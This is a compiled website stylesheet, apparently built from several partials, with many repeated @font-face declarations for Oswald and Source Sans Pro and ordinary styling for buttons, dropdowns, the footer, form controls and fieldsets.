    src: url("../fonts/oswald-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-regular-webfont.woff2") format("woff2"), url("../fonts/oswald-regular-webfont.woff") format("woff"), url("../fonts/oswald-regular-webfont.ttf") format("truetype"), url("../fonts/oswald-regular-webfont.svg#oswaldregular") format("svg");
    font-weight: normal;
    font-style: normal; }
@font-face {
    font-family: 'Source Sans Pro Custom';
    src: url("../fonts/sourcesanspro-regular-webfont.eot");
    src: url("../fonts/sourcesanspro-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/sourcesanspro-regular-webfont.woff2") format("woff2"), url("../fonts/sourcesanspro-regular-webfont.woff") format("woff"), url("../fonts/sourcesanspro-regular-webfont.ttf") format("truetype"), url("../fonts/sourcesanspro-regular-webfont.svg#source_sans_proregular") format("svg");
    font-weight: normal;
    font-style: normal; }
@font-face {
    font-family: 'Source Sans Pro Custom';
    src: url("../fonts/sourcesanspro-semibold-webfont.eot");
    src: url("../fonts/sourcesanspro-semibold-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/sourcesanspro-semibold-webfont.woff2") format("woff2"), url("../fonts/sourcesanspro-semibold-webfont.woff") format("woff"), url("../fonts/sourcesanspro-semibold-webfont.ttf") format("truetype"), url("../fonts/sourcesanspro-semibold-webfont.svg#source_sans_prosemibold") format("svg");
    font-weight: 600;
    font-style: normal; }
/* Generated by Font Squirrel (http://www.fontsquirrel.com) on March 17, 2016 */
@font-face {
    font-family: 'Oswald Custom';
    src: url("../fonts/oswald-light-webfont.eot");
    src: url("../fonts/oswald-light-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-light-webfont.woff2") format("woff2"), url("../fonts/oswald-light-webfont.woff") format("woff"), url("../fonts/oswald-light-webfont.ttf") format("truetype"), url("../fonts/oswald-light-webfont.svg#oswaldlight") format("svg");
    font-weight: 300;
    font-style: normal; }
@font-face {
    font-family: 'Oswald Custom';
    src: url("../fonts/oswald-regular-webfont.eot");
    src: url("../fonts/oswald-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-regular-webfont.woff2") format("woff2"), url("../fonts/oswald-regular-webfont.woff") format("woff"), url("../fonts/oswald-regular-webfont.ttf") format("truetype"), url("../fonts/oswald-regular-webfont.svg#oswaldregular") format("svg");
    font-weight: normal;
    font-style: normal; }
@font-face {
    font-family: 'Source Sans Pro Custom';
    src: url("../fonts/sourcesanspro-regular-webfont.eot");
    src: url("../fonts/sourcesanspro-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/sourcesanspro-regular-webfont.woff2") format("woff2"), url("../fonts/sourcesanspro-regular-webfont.woff") format("woff"), url("../fonts/sourcesanspro-regular-webfont.ttf") format("truetype"), url("../fonts/sourcesanspro-regular-webfont.svg#source_sans_proregular") format("svg");
    font-weight: normal;
    font-style: normal; }
@font-face {
    font-family: 'Source Sans Pro Custom';
    src: url("../fonts/sourcesanspro-semibold-webfont.eot");
    src: url("../fonts/sourcesanspro-semibold-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/sourcesanspro-semibold-webfont.woff2") format("woff2"), url("../fonts/sourcesanspro-semibold-webfont.woff") format("woff"), url("../fonts/sourcesanspro-semibold-webfont.ttf") format("truetype"), url("../fonts/sourcesanspro-semibold-webfont.svg#source_sans_prosemibold") format("svg");
    font-weight: 600;
    font-style: normal; }
.btn {
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -ms-border-radius: 2px;
    -o-border-radius: 2px;
    border-radius: 2px;
    font-weight: 600;
    font-size: 14px;
    height: 45px;
    padding: 12px 16px;
    text-transform: none;
    font-family: "Source Sans Pro Custom", sans-serif; }
.btn.full {
    display: block;
    width: 100%; }
@media screen and (max-width: 768px) {
    .btn.full-xs {
        display: block;
        width: 100%;
        margin: 15px 0; } }
.btn.btn-default {
    background-color: #E6E6E6;
    border-color: #E6E6E6;
    color: #4D4D4D;
    font-weight: normal; }
.btn.btn-default:hover {
    background-color: #d9d9d9;
    border-color: #d9d9d9; }
.btn.btn-default:focus, .btn.btn-default:active {
    border-color: #6cb7e4;
    -webkit-box-shadow: 0 0 5px 0 #6cb7e4;
    -moz-box-shadow: 0 0 5px 0 #6cb7e4;
    -ms-box-shadow: 0 0 5px 0 #6cb7e4;
    -o-box-shadow: 0 0 5px 0 #6cb7e4;
    box-shadow: 0 0 5px 0 #6cb7e4; }
.btn.btn-primary, .btn.btn-primary.navbar-toggle {
    background-color: #F7BB42;
    border-color: #F7BB42;
    color: #382602; }
.btn.btn-primary:hover, .btn.btn-primary.navbar-toggle:hover {
    background-color: #f6b22a;
    border-color: #f6b22a; }
.btn.btn-primary:active, .btn.btn-primary:focus, .btn.btn-primary.navbar-toggle:active, .btn.btn-primary.navbar-toggle:focus {
    border-color: #6cb7e4;
    -webkit-box-shadow: 0 0 5px 0 #6cb7e4;
    -moz-box-shadow: 0 0 5px 0 #6cb7e4;
    -ms-box-shadow: 0 0 5px 0 #6cb7e4;
    -o-box-shadow: 0 0 5px 0 #6cb7e4;
    box-shadow: 0 0 5px 0 #6cb7e4; }

.dropdown-toggle {
    overflow: hidden; }

.dropdown .btn.btn-default {
    text-align: left;
    padding: 12px 15px;
    font-size: 14px;
    height: 46px;
    width: 100%;
    display: block;
    position: relative; }
.dropdown .btn.btn-default.error {
    border-color: #EF5E5E;
    -webkit-box-shadow: 0 0 3px 0 #EF5E5E;
    -moz-box-shadow: 0 0 3px 0 #EF5E5E;
    -ms-box-shadow: 0 0 3px 0 #EF5E5E;
    -o-box-shadow: 0 0 3px 0 #EF5E5E;
    box-shadow: 0 0 3px 0 #EF5E5E; }
.dropdown .btn.btn-default:focus, .dropdown .btn.btn-default:active {
    border-color: #6cb7e4;
    -webkit-box-shadow: 0 0 5px 0 #6cb7e4;
    -moz-box-shadow: 0 0 5px 0 #6cb7e4;
    -ms-box-shadow: 0 0 5px 0 #6cb7e4;
    -o-box-shadow: 0 0 5px 0 #6cb7e4;
    box-shadow: 0 0 5px 0 #6cb7e4; }
.dropdown .btn.btn-default .caret,
.dropdown .btn.btn-default .glyphicon {
    position: absolute;
    right: 15px;
    top: 15px;
    z-index: 1; }
.dropdown .dropdown-menu {
    max-height: 200px;
    overflow: auto; }
.dropdown .dropdown-menu.full {
    width: 100%; }
.dropdown .dropdown-menu li.dropdown-header {
    font-size: 14px;
    padding: 5px 15px; }
.dropdown .dropdown-menu li a {
    padding: 5px 15px;
    color: #666666;
    font-size: 14px;
    display: block; }
.dropdown .dropdown-menu li a:hover {
    background: #808080;
    color: white; }
.dropdown .dropdown-menu li label {
    padding: 5px 15px;
    display: block;
    color: #666666; }
.dropdown .dropdown-menu li label input[type='checkbox'] {
    margin-right: 5px; }

/* Generated by Font Squirrel (http://www.fontsquirrel.com) on March 17, 2016 */
@font-face {
    font-family: 'Oswald Custom';
    src: url("../fonts/oswald-light-webfont.eot");
    src: url("../fonts/oswald-light-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-light-webfont.woff2") format("woff2"), url("../fonts/oswald-light-webfont.woff") format("woff"), url("../fonts/oswald-light-webfont.ttf") format("truetype"), url("../fonts/oswald-light-webfont.svg#oswaldlight") format("svg");
    font-weight: 300;
    font-style: normal; }
@font-face {
    font-family: 'Oswald Custom';
    src: url("../fonts/oswald-regular-webfont.eot");
    src: url("../fonts/oswald-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-regular-webfont.woff2") format("woff2"), url("../fonts/oswald-regular-webfont.woff") format("woff"), url("../fonts/oswald-regular-webfont.ttf") format("truetype"), url("../fonts/oswald-regular-webfont.svg#oswaldregular") format("svg");
    font-weight: normal;
    font-style: normal; }
@font-face {
    font-family: 'Source Sans Pro Custom';
    src: url("../fonts/sourcesanspro-regular-webfont.eot");
    src: url("../fonts/sourcesanspro-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/sourcesanspro-regular-webfont.woff2") format("woff2"), url("../fonts/sourcesanspro-regular-webfont.woff") format("woff"), url("../fonts/sourcesanspro-regular-webfont.ttf") format("truetype"), url("../fonts/sourcesanspro-regular-webfont.svg#source_sans_proregular") format("svg");
    font-weight: normal;
    font-style: normal; }
@font-face {
    font-family: 'Source Sans Pro Custom';
    src: url("../fonts/sourcesanspro-semibold-webfont.eot");
    src: url("../fonts/sourcesanspro-semibold-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/sourcesanspro-semibold-webfont.woff2") format("woff2"), url("../fonts/sourcesanspro-semibold-webfont.woff") format("woff"), url("../fonts/sourcesanspro-semibold-webfont.ttf") format("truetype"), url("../fonts/sourcesanspro-semibold-webfont.svg#source_sans_prosemibold") format("svg");
    font-weight: 600;
    font-style: normal; }
/* Generated by Font Squirrel (http://www.fontsquirrel.com) on March 17, 2016 */
@font-face {
    font-family: 'Oswald Custom';
    src: url("../fonts/oswald-light-webfont.eot");
    src: url("../fonts/oswald-light-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-light-webfont.woff2") format("woff2"), url("../fonts/oswald-light-webfont.woff") format("woff"), url("../fonts/oswald-light-webfont.ttf") format("truetype"), url("../fonts/oswald-light-webfont.svg#oswaldlight") format("svg");
    font-weight: 300;
    font-style: normal; }
@font-face {
    font-family: 'Oswald Custom';
    src: url("../fonts/oswald-regular-webfont.eot");
    src: url("../fonts/oswald-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-regular-webfont.woff2") format("woff2"), url("../fonts/oswald-regular-webfont.woff") format("woff"), url("../fonts/oswald-regular-webfont.ttf") format("truetype"), url("../fonts/oswald-regular-webfont.svg#oswaldregular") format("svg");
    font-weight: normal;
    font-style: normal; }
@font-face {
    font-family: 'Source Sans Pro Custom';
    src: url("../fonts/sourcesanspro-regular-webfont.eot");
    src: url("../fonts/sourcesanspro-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/sourcesanspro-regular-webfont.woff2") format("woff2"), url("../fonts/sourcesanspro-regular-webfont.woff") format("woff"), url("../fonts/sourcesanspro-regular-webfont.ttf") format("truetype"), url("../fonts/sourcesanspro-regular-webfont.svg#source_sans_proregular") format("svg");
    font-weight: normal;
    font-style: normal; }
@font-face {
    font-family: 'Source Sans Pro Custom';
    src: url("../fonts/sourcesanspro-semibold-webfont.eot");
    src: url("../fonts/sourcesanspro-semibold-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/sourcesanspro-semibold-webfont.woff2") format("woff2"), url("../fonts/sourcesanspro-semibold-webfont.woff") format("woff"), url("../fonts/sourcesanspro-semibold-webfont.ttf") format("truetype"), url("../fonts/sourcesanspro-semibold-webfont.svg#source_sans_prosemibold") format("svg");
    font-weight: 600;
    font-style: normal; }
/* Generated by Font Squirrel (http://www.fontsquirrel.com) on March 17, 2016 */
@font-face {
    font-family: 'Oswald Custom';
    src: url("../fonts/oswald-light-webfont.eot");
    src: url("../fonts/oswald-light-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-light-webfont.woff2") format("woff2"), url("../fonts/oswald-light-webfont.woff") format("woff"), url("../fonts/oswald-light-webfont.ttf") format("truetype"), url("../fonts/oswald-light-webfont.svg#oswaldlight") format("svg");
    font-weight: 300;
    font-style: normal; }
@font-face {
    font-family: 'Oswald Custom';
    src: url("../fonts/oswald-regular-webfont.eot");
    src: url("../fonts/oswald-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-regular-webfont.woff2") format("woff2"), url("../fonts/oswald-regular-webfont.woff") format("woff"), url("../fonts/oswald-regular-webfont.ttf") format("truetype"), url("../fonts/oswald-regular-webfont.svg#oswaldregular") format("svg");
    font-weight: normal;
    font-style: normal; }
@font-face {
    font-family: 'Source Sans Pro Custom';
    src: url("../fonts/sourcesanspro-regular-webfont.eot");
    src: url("../fonts/sourcesanspro-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/sourcesanspro-regular-webfont.woff2") format("woff2"), url("../fonts/sourcesanspro-regular-webfont.woff") format("woff"), url("../fonts/sourcesanspro-regular-webfont.ttf") format("truetype"), url("../fonts/sourcesanspro-regular-webfont.svg#source_sans_proregular") format("svg");
    font-weight: normal;
    font-style: normal; }
@font-face {
    font-family: 'Source Sans Pro Custom';
    src: url("../fonts/sourcesanspro-semibold-webfont.eot");
    src: url("../fonts/sourcesanspro-semibold-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/sourcesanspro-semibold-webfont.woff2") format("woff2"), url("../fonts/sourcesanspro-semibold-webfont.woff") format("woff"), url("../fonts/sourcesanspro-semibold-webfont.ttf") format("truetype"), url("../fonts/sourcesanspro-semibold-webfont.svg#source_sans_prosemibold") format("svg");
    font-weight: 600;
    font-style: normal; }
.with-booking-navigation #credits {
    margin-bottom: 65px; }
#footer {
    background: #F7F7F7;
    padding: 35px 0; 
    padding-top: 35px;
    padding-bottom: 15px;
}
#footer h2 {
    font-size: 26px;
    margin: 0 0 20px 0;
    font-weight: bold; }
@media screen and (max-width: 768px) {
    #footer h2 {
        text-align: center;
        margin: 20px 0; } }

#footer h3 {
    font-size: 26px;
    margin: 0 0 7px 0;
    font-weight: bold; }
@media screen and (max-width: 768px) {
    #footer h3 {
        text-align: center;
        margin: 7px 0; } }
#footer ul.list-unstyled li {
    padding: 4px 0; }
#footer ul.list-unstyled li a {
    color: #666666;
    text-decoration: none; }
@media screen and (max-width: 768px) {
    #footer ul.list-unstyled li a {
        text-align: center;
        display: block; } }
#footer ul.list-unstyled li a:hover {
    color: #1C6B9B; }
@media screen and (max-width: 768px) {
    #footer p {
        text-align: center; } }
#footer form .btn {
    margin-top: 10px; }

#credits {
    padding: 15px 0;
    background: #E6E6E6;
    color: #666666;
    font-size: 12px; }
#credits .container .row {
    display: flex;
    align-items: center; }
#credits .container .col-md-3 a {
    display: inline-block;
    margin-left: 5px; }
@media screen and (max-width: 768px) {
    #credits .container .col-md-3 a {
        margin: 5px 0;
        display: block; } }

#benefits {
    padding: 15px 0;
    /*background: #E6E6E6;*/
    /*color: #666666;*/
    font-size: 12px; }
#benefits .container .row {
    display: flex;
    align-items: center; }
#benefits .container .col-md-3 a {
    display: inline-block;
    margin-left: 5px; }
@media screen and (max-width: 768px) {
    #benefits .container .col-md-3 a {
        margin: 5px 0;
        display: block; 
    } 
}
.img-company {
    border-left: 5px;
    /*font-size: 17.5px;*/
    /*margin: 0 0 20px;*/
    /*padding: 10px 00px;*/
}

/* Generated by Font Squirrel (http://www.fontsquirrel.com) on March 17, 2016 */
@font-face {
    font-family: 'Oswald Custom';
    src: url("../fonts/oswald-light-webfont.eot");
    src: url("../fonts/oswald-light-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-light-webfont.woff2") format("woff2"), url("../fonts/oswald-light-webfont.woff") format("woff"), url("../fonts/oswald-light-webfont.ttf") format("truetype"), url("../fonts/oswald-light-webfont.svg#oswaldlight") format("svg");
    font-weight: 300;
    font-style: normal; }
@font-face {
    font-family: 'Oswald Custom';
    src: url("../fonts/oswald-regular-webfont.eot");
    src: url("../fonts/oswald-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-regular-webfont.woff2") format("woff2"), url("../fonts/oswald-regular-webfont.woff") format("woff"), url("../fonts/oswald-regular-webfont.ttf") format("truetype"), url("../fonts/oswald-regular-webfont.svg#oswaldregular") format("svg");
    font-weight: normal;
    font-style: normal; }
@font-face {
    font-family: 'Source Sans Pro Custom';
    src: url("../fonts/sourcesanspro-regular-webfont.eot");
    src: url("../fonts/sourcesanspro-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/sourcesanspro-regular-webfont.woff2") format("woff2"), url("../fonts/sourcesanspro-regular-webfont.woff") format("woff"), url("../fonts/sourcesanspro-regular-webfont.ttf") format("truetype"), url("../fonts/sourcesanspro-regular-webfont.svg#source_sans_proregular") format("svg");
    font-weight: normal;
    font-style: normal; }
@font-face {
    font-family: 'Source Sans Pro Custom';
    src: url("../fonts/sourcesanspro-semibold-webfont.eot");
    src: url("../fonts/sourcesanspro-semibold-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/sourcesanspro-semibold-webfont.woff2") format("woff2"), url("../fonts/sourcesanspro-semibold-webfont.woff") format("woff"), url("../fonts/sourcesanspro-semibold-webfont.ttf") format("truetype"), url("../fonts/sourcesanspro-semibold-webfont.svg#source_sans_prosemibold") format("svg");
    font-weight: 600;
    font-style: normal; }
/* Generated by Font Squirrel (http://www.fontsquirrel.com) on March 17, 2016 */
@font-face {
    font-family: 'Oswald Custom';
    src: url("../fonts/oswald-light-webfont.eot");
    src: url("../fonts/oswald-light-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-light-webfont.woff2") format("woff2"), url("../fonts/oswald-light-webfont.woff") format("woff"), url("../fonts/oswald-light-webfont.ttf") format("truetype"), url("../fonts/oswald-light-webfont.svg#oswaldlight") format("svg");
    font-weight: 300;
    font-style: normal; }
@font-face {
    font-family: 'Oswald Custom';
    src: url("../fonts/oswald-regular-webfont.eot");
    src: url("../fonts/oswald-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-regular-webfont.woff2") format("woff2"), url("../fonts/oswald-regular-webfont.woff") format("woff"), url("../fonts/oswald-regular-webfont.ttf") format("truetype"), url("../fonts/oswald-regular-webfont.svg#oswaldregular") format("svg");
    font-weight: normal;
    font-style: normal; }
@font-face {
    font-family: 'Source Sans Pro Custom';
    src: url("../fonts/sourcesanspro-regular-webfont.eot");
    src: url("../fonts/sourcesanspro-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/sourcesanspro-regular-webfont.woff2") format("woff2"), url("../fonts/sourcesanspro-regular-webfont.woff") format("woff"), url("../fonts/sourcesanspro-regular-webfont.ttf") format("truetype"), url("../fonts/sourcesanspro-regular-webfont.svg#source_sans_proregular") format("svg");
    font-weight: normal;
    font-style: normal; }
@font-face {
    font-family: 'Source Sans Pro Custom';
    src: url("../fonts/sourcesanspro-semibold-webfont.eot");
    src: url("../fonts/sourcesanspro-semibold-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/sourcesanspro-semibold-webfont.woff2") format("woff2"), url("../fonts/sourcesanspro-semibold-webfont.woff") format("woff"), url("../fonts/sourcesanspro-semibold-webfont.ttf") format("truetype"), url("../fonts/sourcesanspro-semibold-webfont.svg#source_sans_prosemibold") format("svg");
    font-weight: 600;
    font-style: normal; }
label {
    display: block;
    text-align: left;
    margin: 5px 0;
    font-weight: 600;
    color: #4D4D4D; }
label input[type="checkbox"],
label input[type="radio"] {
    margin-right: 5px; }

.label {
    color: #4D4D4D;
    font-size: 12px;
    text-transform: uppercase;
    font-weight: normal;
    letter-spacing: 0.05em;
    padding: 0;
    margin: 5px 0; }
.label.label-info {
    background: #1C6B9B;
    color: white;
    text-transform: none;
    font-size: 12px;
    padding: 4px 8px;
    display: inline-block;
    margin: -4px 0 0 5px;
    vertical-align: middle;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -ms-border-radius: 2px;
    -o-border-radius: 2px;
    border-radius: 2px; }
.label.label-info:hover {
    cursor: default; }

.form-control {
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -ms-border-radius: 2px;
    -o-border-radius: 2px;
    border-radius: 2px;
    background: white;
    font-size: 14px;
    padding: 12px 15px;
    color: #4D4D4D;
    height: 45px; }

textarea.form-control {
    padding: 10px 12px;
    resize: vertical;
    height: auto; }

.input-group.full {
    width: 100%; }
.input-group .form-control:not(:last-child) {
    border-right: none; }
.input-group .input-group-addon {
    background: #E6E6E6; }
.input-group .input-group-addon:last-child {
    padding-left: 0;
    background: #E6E6E6;
    border-color: #E6E6E6; }

fieldset {
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -ms-border-radius: 2px;
    -o-border-radius: 2px;
    border-radius: 2px;
    border: 1px solid #CCCCCC;
    padding: 10px; }
fieldset legend {
    font-size: 14px;
    width: auto;
    border: none;
    margin: 0; }
fieldset legend img {
    vertical-align: middle;
    margin: 0 5px; }
fieldset img {
    margin: 0 5px; }
@media screen and (max-width: 768px) {
    fieldset img {
        margin: 5px; } }

select.form-control {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background-image: url("../images/assets/caret.svg");
    background-repeat: no-repeat;
    background-position: right center; }

@media screen and (max-width: 768px) {
    .certs .col-md-6 {
        text-align: center;
        margin: 15px 0; } }

@media screen and (max-width: 768px) {
    .cert {
        text-align: center; }
    .cert img {
        margin: 15px 0; } }

/* Generated by Font Squirrel (http://www.fontsquirrel.com) on March 17, 2016 */
@font-face {
    font-family: 'Oswald Custom';
    src: url("../fonts/oswald-light-webfont.eot");
    src: url("../fonts/oswald-light-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-light-webfont.woff2") format("woff2"), url("../fonts/oswald-light-webfont.woff") format("woff"), url("../fonts/oswald-light-webfont.ttf") format("truetype"), url("../fonts/oswald-light-webfont.svg#oswaldlight") format("svg");
    font-weight: 300;
    font-style: normal; }
@font-face {
    font-family: 'Oswald Custom';
    src: url("../fonts/oswald-regular-webfont.eot");
    src: url("../fonts/oswald-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-regular-webfont.woff2") format("woff2"), url("../fonts/oswald-regular-webfont.woff") format("woff"), url("../fonts/oswald-regular-webfont.ttf") format("truetype"), url("../fonts/oswald-regular-webfont.svg#oswaldregular") format("svg");
    font-weight: normal;
    font-style: normal; }
@font-face {
    font-family: 'Source Sans Pro Custom';
    src: url("../fonts/sourcesanspro-regular-webfont.eot");
    src: url("../fonts/sourcesanspro-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/sourcesanspro-regular-webfont.woff2") format("woff2"), url("../fonts/sourcesanspro-regular-webfont.woff") format("woff"), url("../fonts/sourcesanspro-regular-webfont.ttf") format("truetype"), url("../fonts/sourcesanspro-regular-webfont.svg#source_sans_proregular") format("svg");
    font-weight: normal;
    font-style: normal; }
@font-face {
    font-family: 'Source Sans Pro Custom';
    src: url("../fonts/sourcesanspro-semibold-webfont.eot");
    src: url("../fonts/sourcesanspro-semibold-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/sourcesanspro-semibold-webfont.woff2") format("woff2"), url("../fonts/sourcesanspro-semibold-webfont.woff") format("woff"), url("../fonts/sourcesanspro-semibold-webfont.ttf") format("truetype"), url("../fonts/sourcesanspro-semibold-webfont.svg#source_sans_prosemibold") format("svg");
    font-weight: 600;
    font-style: normal; }
/* Generated by Font Squirrel (http://www.fontsquirrel.com) on March 17, 2016 */
@font-face {
    font-family: 'Oswald Custom';
    src: url("../fonts/oswald-light-webfont.eot");
    src: url("../fonts/oswald-light-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-light-webfont.woff2") format("woff2"), url("../fonts/oswald-light-webfont.woff") format("woff"), url("../fonts/oswald-light-webfont.ttf") format("truetype"), url("../fonts/oswald-light-webfont.svg#oswaldlight") format("svg");
    font-weight: 300;
    font-style: normal; }
@font-face {
    font-family: 'Oswald Custom';
    src: url("../fonts/oswald-regular-webfont.eot");
    src: url("../fonts/oswald-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-regular-webfont.woff2") format("woff2"), url("../fonts/oswald-regular-webfont.woff") format("woff"), url("../fonts/oswald-regular-webfont.ttf") format("truetype"), url("../fonts/oswald-regular-webfont.svg#oswaldregular") format("svg");
    font-weight: normal;
    font-style: normal; }
@font-face {
    font-family: 'Source Sans Pro Custom';
    src: url("../fonts/sourcesanspro-regular-webfont.eot");
    src: url("../fonts/sourcesanspro-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/sourcesanspro-regular-webfont.woff2") format("woff2"), url("../fonts/sourcesanspro-regular-webfont.woff") format("woff"), url("../fonts/sourcesanspro-regular-webfont.ttf") format("truetype"), url("../fonts/sourcesanspro-regular-webfont.svg#source_sans_proregular") format("svg");
    font-weight: normal;
    font-style: normal; }
@font-face {
    font-family: 'Source Sans Pro Custom';
    src: url("../fonts/sourcesanspro-semibold-webfont.eot");
    src: url("../fonts/sourcesanspro-semibold-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/sourcesanspro-semibold-webfont.woff2") format("woff2"), url("../fonts/sourcesanspro-semibold-webfont.woff") format("woff"), url("../fonts/sourcesanspro-semibold-webfont.ttf") format("truetype"), url("../fonts/sourcesanspro-semibold-webfont.svg#source_sans_prosemibold") format("svg");
    font-weight: 600;
    font-style: normal; }
/* Generated by Font Squirrel (http://www.fontsquirrel.com) on March 17, 2016 */
@font-face {
    font-family: 'Oswald Custom';
    src: url("../fonts/oswald-light-webfont.eot");
    src: url("../fonts/oswald-light-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-light-webfont.woff2") format("woff2"), url("../fonts/oswald-light-webfont.woff") format("woff"), url("../fonts/oswald-light-webfont.ttf") format("truetype"), url("../fonts/oswald-light-webfont.svg#oswaldlight") format("svg");
    font-weight: 300;
    font-style: normal; }
@font-face {
    font-family: 'Oswald Custom';
    src: url("../fonts/oswald-regular-webfont.eot");
    src: url("../fonts/oswald-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-regular-webfont.woff2") format("woff2"), url("../fonts/oswald-regular-webfont.woff") format("woff"), url("../fonts/oswald-regular-webfont.ttf") format("truetype"), url("../fonts/oswald-regular-webfont.svg#oswaldregular") format("svg");
    font-weight: normal;
    font-style: normal; }
@font-face {
    font-family: 'Source Sans Pro Custom';
    src: url("../fonts/sourcesanspro-regular-webfont.eot");
    src: url("../fonts/sourcesanspro-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/sourcesanspro-regular-webfont.woff2") format("woff2"), url("../fonts/sourcesanspro-regular-webfont.woff") format("woff"), url("../fonts/sourcesanspro-regular-webfont.ttf") format("truetype"), url("../fonts/sourcesanspro-regular-webfont.svg#source_sans_proregular") format("svg");
    font-weight: normal;
    font-style: normal; }
@font-face {
    font-family: 'Source Sans Pro Custom';
    src: url("../fonts/sourcesanspro-semibold-webfont.eot");
    src: url("../fonts/sourcesanspro-semibold-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/sourcesanspro-semibold-webfont.woff2") format("woff2"), url("../fonts/sourcesanspro-semibold-webfont.woff") format("woff"), url("../fonts/sourcesanspro-semibold-webfont.ttf") format("truetype"), url("../fonts/sourcesanspro-semibold-webfont.svg#source_sans_prosemibold") format("svg");
    font-weight: 600;
    font-style: normal; }
/* Generated by Font Squirrel (http://www.fontsquirrel.com) on March 17, 2016 */
@font-face {
    font-family: 'Oswald Custom';
    src: url("../fonts/oswald-light-webfont.eot");
    src: url("../fonts/oswald-light-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-light-webfont.woff2") format("woff2"), url("../fonts/oswald-light-webfont.woff") format("woff"), url("../fonts/oswald-light-webfont.ttf") format("truetype"), url("../fonts/oswald-light-webfont.svg#oswaldlight") format("svg");
    font-weight: 300;
    font-style: normal; }
@font-face {
    font-family: 'Oswald Custom';
    src: url("../fonts/oswald-regular-webfont.eot");
    src: url("../fonts/oswald-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-regular-webfont.woff2") format("woff2"), url("../fonts/oswald-regular-webfont.woff") format("woff"), url("../fonts/oswald-regular-webfont.ttf") format("truetype"), url("../fonts/oswald-regular-webfont.svg#oswaldregular") format("svg");
    font-weight: normal;
    font-style: normal; }
@font-face {
    font-family: 'Source Sans Pro Custom';
    src: url("../fonts/sourcesanspro-regular-webfont.eot");
    src: url("../fonts/sourcesanspro-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/sourcesanspro-regular-webfont.woff2") format("woff2"), url("../fonts/sourcesanspro-regular-webfont.woff") format("woff"), url("../fonts/sourcesanspro-regular-webfont.ttf") format("truetype"), url("../fonts/sourcesanspro-regular-webfont.svg#source_sans_proregular") format("svg");
    font-weight: normal;
    font-style: normal; }
@font-face {
    font-family: 'Source Sans Pro Custom';
    src: url("../fonts/sourcesanspro-semibold-webfont.eot");
    src: url("../fonts/sourcesanspro-semibold-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/sourcesanspro-semibold-webfont.woff2") format("woff2"), url("../fonts/sourcesanspro-semibold-webfont.woff") format("woff"), url("../fonts/sourcesanspro-semibold-webfont.ttf") format("truetype"), url("../fonts/sourcesanspro-semibold-webfont.svg#source_sans_prosemibold") format("svg");
    font-weight: 600;
    font-style: normal; }
/* Generated by Font Squirrel (http://www.fontsquirrel.com) on March 17, 2016 */
@font-face {
    font-family: 'Oswald Custom';
    src: url("../fonts/oswald-light-webfont.eot");
    src: url("../fonts/oswald-light-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-light-webfont.woff2") format("woff2"), url("../fonts/oswald-light-webfont.woff") format("woff"), url("../fonts/oswald-light-webfont.ttf") format("truetype"), url("../fonts/oswald-light-webfont.svg#oswaldlight") format("svg");
    font-weight: 300;
    font-style: normal; }
@font-face {
    font-family: 'Oswald Custom';
    src: url("../fonts/oswald-regular-webfont.eot");
    src: url("../fonts/oswald-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/oswald-regular-webfont.woff2") format("woff2"), url("../fonts/oswald-regular-webfont.woff") format("woff"), url("../fonts/oswald-regular-webfont.ttf") format("truetype"), url("../fonts/oswald-regular-webfont.svg#oswaldregular") format("svg");
    font-weight: normal;
    font-style: normal; }
@font-face {
    font-family: 'Source Sans Pro Custom';
    src: url("../fonts/sourcesanspro-regular-webfont.eot");
